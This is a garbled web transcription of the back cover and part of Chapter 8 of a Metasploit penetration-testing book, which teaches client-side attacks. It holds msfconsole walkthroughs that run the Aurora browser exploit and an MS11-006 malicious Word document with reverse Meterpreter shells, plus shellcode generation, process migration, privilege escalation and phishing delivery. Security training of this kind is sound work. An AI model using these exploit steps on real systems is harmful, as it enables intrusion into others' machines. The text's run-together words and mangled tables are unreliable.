
Transcription
Once you’ve built your foundation for penetrationtesting, you’ll learn the Framework’s conventions,interfaces, and module system as you launch simulatedattacks. You’ll move on to advanced penetration testingtechniques, including network reconnaissance andenumeration, client-side attacks, wireless attacks, andtargeted social-engineering attacks.Learn how to: Find and exploit unmaintained, misconfigured, and Bypass antivirus technologies and circumventsecurity controlsMetasploitThe Penetration Tester’s Guide Integrate Nmap, NeXpose, and Nessus withMetasploit to automate discovery Use the Meterpreter shell to launch furtherattacks from inside the network Harness stand-alone Metasploit utilities, third-party tools, and plug-ins Learn how to write your own Meterpreter post-exploitation modules and scriptsYou’ll even touch on exploit discovery for zero-dayresearch, write a fuzzer, port existing exploits into theFramework, and learn how to cover your tracks. Whetheryour goal is to secure your own networks or to putsomeone else’s to the test, Metasploit: The PenetrationTester’s Guide will take you there and beyond.unpatched systems Perform reconnaissance and find valuableinformation about your targetT H E F I N E ST I N G E E K E N T E RTA I N M E N T “I LAY FLAT.” This book uses RepKover — a durable binding that won’t snap shut.w w w.nostarch.com 49.95 ( 57.95 CDN)Shelve In: Computers/Internet/SecurityThe Penetration Tester’s GuideThe Metasploit Framework makes discovering,exploiting, and sharing vulnerabilities quick andrelatively painless. But while Metasploit is used bysecurity professionals everywhere, the tool can behard to grasp for first-time users. Metasploit: ThePenetration Tester’s Guide fills this gap by teaching youhow to harness the Framework and interact with thevibrant community of Metasploit contributors.Metasploit“The best guide to theMetasploit Framework.” — HD Moore,Founder of the Metasploit ProjectKennedyO’GormanKearnsAharoniDavid Kennedy, Jim O’Gorman, Devon Kearns, and Mati AharoniForeword by HD Moore
EXPLOITATION USINGCLIENT-SIDE ATTACKSYears of focus on defensive network perimeters havedrastically shrunk the traditional attack surfaces. Whenone avenue of attack becomes too difficult to penetrate,attackers can find new and easier methods for attacking their targets. Client-side attacks were the next evolution of attacks after network defenses became moreprominent. These attacks target software commonly installed on computersin such programs as web browsers, PDF readers, and Microsoft Office applications. Because these programs are commonly installed on computers outof the box, they are obvious attack vectors for hackers. It’s also common forthese applications to be out of date on users’ machines because of irregularpatching cycles. Metasploit includes a number of built-in client-side exploits,which we’ll cover in depth in this chapter.If you can bypass all the protective countermeasures a company hasin place and infiltrate a network by tricking a user into clicking a maliciouslink, you have a much better chance of achieving a compromise. Suppose, forexample, that you are performing a covert penetration test against a corporate target using social engineering. You decide that sending a phishing emailMetasploit: The Penetration Tester's Guide 2011 by David Kennedy, Jim O’Gorman, Devon Kearns, and Mati Aharoni
to targeted users will present your best chance of success. You harvest emailaccounts, names, and phone numbers; browse social-networking sites; andcreate a list of known employees. Your malicious email instructs the emailrecipients that payroll information needs to be updated; they need to clicka link (a malicious link) in the email to do this. However, as soon as the userclicks the link, the machine is compromised, and you can access the organization’s internal network.This scenario is a common technique regularly leveraged in both penetration tests and actual malicious attacks. It is often easier to attack via usersthan it is to exploit Internet-facing resources. Most organizations spend a significant amount of money protecting their Internet-facing systems with toolssuch as intrusion prevention systems (IPSs) and web application firewalls,while not investing nearly as much in educating their users about socialengineering attacks.In March 2011, RSA, a well-known security company, was compromisedby an attacker leveraging this same process. A malicious attacker sent anextremely targeted (spear-phishing) email that was crafted specifically for anAdobe Flash zero-day vulnerability. (Spear-phishing is an attack whereby usersare heavily researched and targeted rather than randomly chosen from acompany address book.) In RSA’s case, the email targeted a small group ofusers and was able to compromise RSA’s internally connected systems andfurther penetrate its network.Browser-Based ExploitsWe’ll focus on browser-based exploits within Metasploit in this chapter.Browser-based exploits are important techniques, because in many organizations, users spend more time using their web browsers than using any otherapplications on their computers.Consider another scenario: We send an email to a small group at anorganization with a link that each user will click. The users click the link, andtheir browsers open to our website, which has been specially crafted to exploita vulnerability in a certain version of Internet Explorer. The users’ browserapplication is susceptible to this exploit and is now compromised simply byusers visiting our malicious website. On our end, access would be gained via apayload (Meterpreter, for example) running within the context of the userwho visited the site.Note one important element in this example: If the target user were running as an administrator, the attacker (we) would do the same. Client-sideexploits traditionally run with the same permissions and rights as the targetthey exploit. Often this is a regular user without administrative privileges,so we would need to perform a privilege-escalation attack to obtain additionalaccess, and an additional exploit would be necessary to elevate privileges. Wecould also potentially attack other systems on the network in hopes of gaining administrative-level access. In other cases, however, the current user’spermission levels are enough to achieve the infiltration. Consider your networksituation: Is your important data accessible via user accounts? Or is it accessibleonly to the administrator account?110Chapter 8Metasploit: The Penetration Tester's Guide 2011 by David Kennedy, Jim O’Gorman, Devon Kearns, and Mati Aharoni
How Browser-Based Exploits WorkBrowser exploits are similar to any traditional exploit but with one major difference: the method used for shellcode delivery. In a traditional exploit, theattacker’s entire goal is to gain remote code execution and deliver a maliciouspayload. In browser exploits, the most traditional way to gain remote codeexecution is through an exploitation technique called heap spraying. Butbefore examining heap spraying in detail, let’s talk about what the heap isand how it’s used.The heap is memory that is unallocated and used by the application asneeded for the duration of the program’s runtime. The application will allocate whatever memory is necessary to complete whatever task is at hand. Theheap is based on how much memory your computer has available and has usedthrough the entire application’s life cycle. The location of memory allocatedat runtime is not known in advance, so as attackers, we would not know whereto place our shellcode. Hackers can’t simply call a memory address andhope to land at the payload—the randomness of memory allocated by theheap prevents this, and this randomness was a major challenge before heapspraying was discovered.Before moving on, you also need to understand the concept of a nooperation instruction (NOP) and NOP slide. NOPs are covered in detail inChapter 15, but we’ll cover the basics here because they are important tounderstanding how heap spraying works. A NOP is an assembly instructionthat says, “Do nothing and move to the next instruction.” A NOP slide comprises multiple NOPs adjacent to each other in memory, basically taking upspace. If a program’s execution flow encounters a series of NOP instructions,it will linearly “slide” down to the end of them to the next instruction. ANOP, in the Intel x86 architecture, has an opcode of 90, commonly seen inexploit code as \x90.The heap spraying technique involves filling the heap with a knownrepeating pattern of NOP slides and your shellcode until you fill the entirememory space with this known value. You’ll recall that memory in the heap isdynamically allocated at program runtime. This is usually done via JavaScript,which causes the browser’s allocated memory to grow significantly. The attackerfills large blocks of memory with NOP slides and shellcode directly after them.When program execution flow is altered and randomly jumps somewhereinto memory, there is a good chance of hitting a NOP slide and eventuallyhitting the shellcode. Instead of looking for a needle in a haystack—that is,the shellcode in memory—heap spraying offers an 85 to 90 percent chanceof the exploit being successful.This technique changed the game in browser exploitation and in thereliability of exploiting browser bugs. We will not be covering the actual codebehind heap spraying, because it’s an advanced exploitation topic, but youshould know the basics so that you can understand how these browser-basedexploits work. Before we begin launching our first browser exploit, let’s lookat what actually happens behind the scenes when an exploit is launched.E x p l oi t a ti o n U s i n g C l i e n t - S i d e A t t a c ksMetasploit: The Penetration Tester's Guide 2011 by David Kennedy, Jim O’Gorman, Devon Kearns, and Mati Aharoni111
Looking at NOPsNow that you understand the basics of a heap spray and a NOP, let’s take alook at a generic NOP slide in an actual exploit. In the following listing, noticethe hexadecimal representation of \x90, the Intel x86 architecture opcode.A 90 in Intel x86 assembly is a NOP. Here you see a series of \x90s that createour NOP-slide effect. The rest of the code is the payload, such as a reverseshell or a Meterpreter \x29\xc6\x85\xf6\x75\xec\xc3Using Immunity Debugger to Decipher NOP ShellcodeDebuggers offer a window into the running state of a program, includingassembly instruction flow, memory contents, and exception details. Penetration testers leverage debuggers on a regular basis to identify zero-day vulnerabilities and to understand how an application works and how to attack it. Anumber of debuggers are out there, but our personal preference going forward(and used in later chapters) is Immunity Debugger. We recommend that youtake a look at the basics of Immunity Debugger before proceeding.To understand what a NOP slide does, let’s use a debugger to look at howthe NOP shellcode in the preceding example works. On your Windows XPtarget, download and install Immunity Debugger from http://www.immunityinc.com/. We’ll use the msfpayload command to generate sample shellcode for asimple TCP bind shell, listening on port 443. As you learned in previous112Chapter 8Metasploit: The Penetration Tester's Guide 2011 by David Kennedy, Jim O’Gorman, Devon Kearns, and Mati Aharoni
chapters, a bind shell simply listens on a port on a target machine to whichwe can connect.root@bt:/opt/framework3/msf3# msfpayload windows/shell/bind tcp LPORT 443 CWhen these commands are executed, “stage 1” and “stage 2” shellcodesare created in the output. We are concerned only with the stage 1 shellcode,because Metasploit will handle sending the second stage for us when we connect to it. Copy and paste the shellcode from stage 1 into a text editor of yourchoice. You’ll need to do some minor editing before proceeding.Now that you have your basic shellcode, add as many NOPs as you wantto the beginning of it (such as \x90\x90\x90\x90\x90). Then remove all \xoccurrences so it looks similar to the 93536a005653576802d9c85fffd501c329c685f675ecc3All this is necessary because you need to use a particular format so thatImmunity Debugger will accept your copy-and-paste of assembly instructions.Now you have a bind shell with some NOPs in front of it for testing. Next,open up any executable—let’s use iexplore.exe for this example. Open Immunity Debugger, choose File Open, and point to an executable. You shouldsee a number of assembly instructions in the main window (the largest one).Left-click the first instruction on the screen, and hold down SHIFT while leftclicking to highlight about 300 instructions below it.Copy the shellcode to the clipboard, and right-click in the ImmunityDebugger window and choose Binary Binary paste. This will paste theassembly instructions from the example into the Immunity Debugger window.(Remember that we are doing this to identify how NOPs work and howassembly instructions are executed.)You can see in Figure 8-1 that a number of NOPs are inserted; if youwere to scroll down, you would see your shellcode.When we first exported our shellcode in a bind tcp format, the last instruction through stage 1 ended with ecc3. Locate the last set of memory instructionswe added ending in ecc3.Right after the ecc3, press F2 to create a breakpoint. When you add abreakpoint, once execution flow encounters it, program execution will pauseand will not continue. This is important here, because the code still has a lotof the old remnants of the application we opened, and continuing wouldcause the application to crash, because we already inserted our own codeinto it. We want to stop and investigate what happened before the application crashes.E x p l oi t a ti o n U s i n g C l i e n t - S i d e A t t a c ksMetasploit: The Penetration Tester's Guide 2011 by David Kennedy, Jim O’Gorman, Devon Kearns, and Mati Aharoni113
Figure 8-1: Examples of multiple NOPs that create the NOP slideIn the example in Figure 8-2, notice the last instruction set, which is a C3.That is the last instruction set in our bind shell that we need.After that C3, press F2, which sets up another breakpoint. Now we’reready to roll and see what happens. Go back to the very top, where youadded your NOPs, and press F7, which tells the debugger to execute thenext assembly command, stepping into your next assembly instruction.Notice that the highlight moves down one line. Nothing happened becauseyou added a NOP.Next, press F7 a few times to walk down the NOP slide. When you firstarrive at the memory instructions, open up a command prompt and typenetstat -an. Nothing should be listening on 443, and this is a good sign thatyour payload hasn’t executed yet.Press F5 to continue running the rest of the application until it reachesthe breakpoint that you set. You should see the breakpoint indicated in thelower-left corner of the Immunity Debugger window. At this point, you haveexecuted your payload within the debugger, and you should now be able tocheck netstat -an and notice port 443 listening.On a remote machine, try to telnet to the target machine on port 443. You’llnotice that nothing happens; this is because the listener hasn’t received the second stage from Metasploit yet. On your Back Track VM, go into Metasploitand set up a multi-handler. This will tell Metasploit that a first-stage listeneris on port 443 on the target machine.114Chapter 8Metasploit: The Penetration Tester's Guide 2011 by David Kennedy, Jim O’Gorman, Devon Kearns, and Mati Aharoni
Figure 8-2: The last part of our instruction set that we needmsf use multi/handlermsf exploit(handler) set payload windows/shell/bind tcppayload windows/shell/bind tcpmsf exploit(handler) set LPORT 443LPORT 443msf exploit(handler) set RHOST 192.168.33.130RHOST 192.168.33.130msf exploit(handler) exploit[*] Starting the payload handler.[*] Started bind handler[*] Sending stage (240 bytes)[*] Command shell session 1 opened (192.168.33.129:60463 - 192.168.33.130:443)You have reached a basic command shell! As a good practicing technique,try a stage 1 Meterpreter reverse and see if you can get a connection. Whenyou are finished, simply close the Immunity Debugger window and you’re alldone. It’s important that you get familiar with Immunity Debugger now,because we will be leveraging it in later chapters. Now let’s launch our firstbrowser exploit that uses a heap spray.E x p l oi t a ti o n U s i n g C l i e n t - S i d e A t t a c ksMetasploit: The Penetration Tester's Guide 2011 by David Kennedy, Jim O’Gorman, Devon Kearns, and Mati Aharoni115
Exploring the Internet Explorer Aurora ExploitYou know the basics of how heap sprays work and how you can dynamicallyallocate memory and fill the heap up with NOPs and shellcode. We’ll beleveraging an exploit that uses this technique and something found in nearlyevery client-side exploit. The browser exploit of choice here is the Auroraexploit (Microsoft Security Bulletin MS10-002). Aurora was most notoriouslyused in the attacks against Google and more than 20 other large technologycompanies. Although this exploit was released in early 2010, it particularlyresonates with us because it took down some major players in the technologyindustry.We’ll start by using the Aurora Metasploit module and then set our payload. The following commands should be familiar, because we have usedthem in previous chapters. You’ll also see a couple of new options that we’lldiscuss in a bit.msf use windows/browser/ms10 002 auroramsf exploit(ms10 002 aurora) set payload windows/meterpreter/reverse tcppayload windows/meterpreter/reverse tcpmsf exploit(ms10 002 aurora) show optionsModule options:Name---SRVHOSTSRVPORTSSLSSLVersionCurrent quired-------yesyesnononoDescription----------The local host to listen on.The local port to listen on.Negotiate SSL for incoming connectionsSpecify the version of SSL that should be used(accepted: SSL2, SSL3, TLS1)The URI to use for this exploit (default is random)Payload options (windows/meterpreter/reverse tcp):Name---EXITFUNCLHOSTLPORTCurrent yesyesDescription----------Exit technique: seh, thread, processThe local addressThe local portExploit target:Id-0Name---Automaticmsf exploit(ms10 002 aurora) set SRVPORT 80SRVPORT 80msf exploit(ms10 002 aurora) set URIPATH /URIPATH /116Chapter 8Metasploit: The Penetration Tester's Guide 2011 by David Kennedy, Jim O’Gorman, Devon Kearns, and Mati Aharoni
msf exploit(ms10 002 aurora) set LHOST 192.168.33.129LHOST 192.168.33.129msf exploit(ms10 002 aurora) set LPORT 443LPORT 443msf exploit(ms10 002 aurora) exploit -z[*] Exploit running as background job.msf exploit(ms10 002 aurora) [*] Started reverse handler on 192.168.33.129:443[*] Using URL: http://0.0.0.0:80/[*] Local IP: http://192.168.33.129:80/[*] Server started.msf exploit(ms10 002 aurora) First, notice that the default setting for SRVHOST is 0.0.0.0: This meansthat the web server will bind to all interfaces. The SRVPORT at , 8080, is theport to which the targeted user needs to connect for the exploit to trigger.We will be using port 80 instead of 8080, however. We could also set up theserver for SSL, but for this example, we’ll stick with standard HTTP. URIPATHis the URL the user will need to enter to trigger the vulnerability, and we setthis to a slash (/) at .With our settings defined, use your Windows XP virtual machine andconnect to the attacker using http:// attacker’s IP address . You’ll notice themachine becomes a bit sluggish. After a little waiting, you should see a Meterpreter shell. In the background, the heap spray was performed and the jumpinto the dynamic memory was executed, to hit your shellcode eventually. Ifyou open Task Manager in Windows before you run this exploit, you canactually see the memory for iexplore.exe growing significantly based on thecontact growth of the heap.msf[*][*][*]exploit(ms10 002 aurora) Sending Internet Explorer "Aurora" Memory Corruption to client 192.168.33.130Sending stage (748032 bytes)Meterpreter session 1 opened (192.168.33.129:443 - 192.168.33.130:1161)msf exploit(ms10 002 aurora) sessions -i 1[*] Starting interaction with 1.meterpreter You now have a Meterpreter shell, but there’s a slight problem. What ifthe targeted user closes the browser based on the sluggishness of her computer? You would effectively lose your session to the target, and although theexploit is successful, it would be cut off prematurely. Fortunately, there is a wayaround this: Simply type run migrate as soon as the connection is established, andhope that you make it in time. This Meterpreter script automatically migratesto the memory space of a separate process, usually lsass.exe, to improve thechances of keeping your shell open if the targeted user closes the originallyexploited process.E x p l oi t a ti o n U s i n g C l i e n t - S i d e A t t a c ksMetasploit: The Penetration Tester's Guide 2011 by David Kennedy, Jim O’Gorman, Devon Kearns, and Mati Aharoni117
meterpreter run migrate[*] Current server process: IEXPLORE.EXE (2120)[*] Migrating to lsass.exe.[*] Migrating into process ID 680[*] New server process: lsass.exe (680)meterpreter This is a pretty manual process. You can automate this whole processusing some advanced options to migrate to a process automatically upon asuccessful shell. Type show advanced to list the advanced features of the Auroramodule:msf exploit(ms10 002 aurora) show advancedModule advanced options:Name: ContextInformationFileCurrent Setting:Description: The information file that contains context informationName: DisablePayloadHandlerCurrent Setting: falseDescription: Disable the handler code for the selected payloadName: EnableContextEncodingCurrent Setting: falseDescription: Use transient context when encoding payloadsName: WORKSPACECurrent Setting:Description: Specify the workspace for this modulePayload advanced options (windows/meterpreter/reverse tcp):Name: AutoLoadStdapiCurrent Setting: trueDescription: Automatically load the Stdapi extensionName: AutoRunScriptCurrent Setting:Description: A script to run automatically on session creation.Name: AutoSystemInfoCurrent Setting: trueDescription: Automatically capture system information on initialization.Name: InitialAutoRunScriptCurrent Setting:Description: An initial script to run on session created (before AutoRunScript)Name: ReverseConnectRetriesCurrent Setting: 5Description: The number of connection attempts to try before exiting the process118Chapter 8Metasploit: The Penetration Tester's Guide 2011 by David Kennedy, Jim O’Gorman, Devon Kearns, and Mati Aharoni
Name: WORKSPACECurrent Setting:Description: Specify the workspace for this modulemsf exploit(ms10 002 aurora) By setting these options, you can fine-tune a lot of the payload and exploitdetails. Now suppose you wanted to change the amount of tries a reverse connection would do. The default is 5, but you might be concerned with timeoutsand want to increase the connection retries. Here, we set it to 10:msf exploit(ms10 002 aurora) set ReverseConnectRetries 10In this case, you want to migrate automatically to a new process in casethe targeted user closes the browser right away. Under the AutoRunScript, simply let Metasploit know to autorun a script as soon as a Meterpreter console iscreated. Using the migrate command with the -f switch tells Meterpreter tolaunch a new process automatically and migrate to it:msf exploit(ms10 002 aurora) set AutoRunScript migrate -fNow attempt to run the exploit and see what happens. Try closing theconnection and see if your Meterpreter session still stays active.Since this is a browser-based exploit, you will most likely be running as alimited user account. Remember to issue the use priv and getsystem commandsto attempt privilege escalation on the target machine.That’s it! You just successfully executed your first client-side attack usinga pretty famous exploit. Note that new exploits are frequently being released,so be sure to search for all the browser exploits and find which one best suitsyour needs for a particular target.File Format ExploitsFile format bugs are exploitable vulnerabilities found within a given application, such as an Adobe PDF document. This class of exploit relies on a useractually opening a malicious file in a vulnerable application. Malicious filescan be hosted remotely or sent via email. We briefly mentioned leveragingfile format bugs as a spear-phishing attack in the beginning of this chapter,and we’ll offer more about spear-phishing in Chapter 10.In traditional file format exploits, you could leverage anything to whichyou think your target will be susceptible. This could be a Microsoft Worddocument, a PDF, an image, or anything else that might be applicable. Inthis example, we’ll be leveraging MS11-006, known as the Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow.Within Metasploit, perform a search for ms11 006. Our first step is to getinto our exploit through msfconsole, and type info to see what options areE x p l oi t a ti o n U s i n g C l i e n t - S i d e A t t a c ksMetasploit: The Penetration Tester's Guide 2011 by David Kennedy, Jim O’Gorman, Devon Kearns, and Mati Aharoni119
available. In the next example, you can see that the file format is exported asa document:msf use windows/fileformat/ms11 006 createsizeddibsectionmsf exploit(ms11 006 createsizeddibsection) info. . . SNIP . . .Available targets:Id Name-- ---0Automatic1Windows 2000 SP0/SP4 English2Windows XP SP3 English3Crash Target for DebuggingNext, you can see that we have a few targets available to use, but we’llmake it automatic and leave everything at the default settings:Basic options:NameCurrent Setting-----------------FILENAMEmsf.docOUTPUTPATH yesyesDescription----------The file name.The location of the file.We’ll need to set a payload as usual. In this case, we will select our firstchoice, a reverse Meterpreter shell:msf exploit(ms11 006 createsizeddibsection) set payload windows/meterpreter/reverse tcppayload windows/meterpreter/reverse tcpmsf exploit(ms11 006 createsizeddibsection) set LHOST 172.16.32.128LHOST 172.16.32.128smsf exploit(ms11 006 createsizeddibsection) set LPORT 443LPORT 443msf exploit(ms11 006 createsizeddibsection) exploit[*] Creating 'msf.doc' file.[*] Generated output file /opt/metasploit3/msf3/data/exploits/msf.docmsf exploit(ms11 006 createsizeddibsection) Sending the PayloadOur file was exported as msf.doc and sent to the /opt/ directory withinMetasploit. Now that we have our malicious document, we can craft up anemail to our target and hope the user opens it. At this point, we shouldalready have an idea of the target’s patch levels and vulnerabilities. Beforewe actually open the document, we need to set up a multi-handler listener.This will ensure that when the exploit is triggered, the attacker machine canreceive the connection back from the target machine (reverse payload).120Chapter 8Metasploit: The Penetration Tester's Guide 2011 by David Kennedy, Jim O’Gorman, Devon Kearns, and Mati Aharoni
msf exploit(ms11 006 createsizeddibsection) use multi/handlermsf exploit(handler) set payload windows/meterpreter/reverse tcppayload windows/meterpreter/reverse tcpmsf exploit(handler) set LHOST 172.16.32.128LHOST 172.16.32.128msf exploit(handler) set LPORT 443LPORT 443msf exploit(handler) exploit -j[*] Exploit running as background job.[*] Started reverse handler on 172.16.32.128:443[*] Starting the payload handler.msf exploit(handler) We open the document on a Windows XP virtual machine, and weshould be presented with a shell (provided our VM is Windows XP SP3):msf exploit(handler) [*] Sendin
The Metasploit Framework makes discovering, exploiting, and sharing vulnerabilities quick and relatively painless. But while Metasploit is used by security professionals everywhere, the tool can be hard to grasp for first-time users. Metasploit: The Penetration Tester's Guide fills this gap by teaching you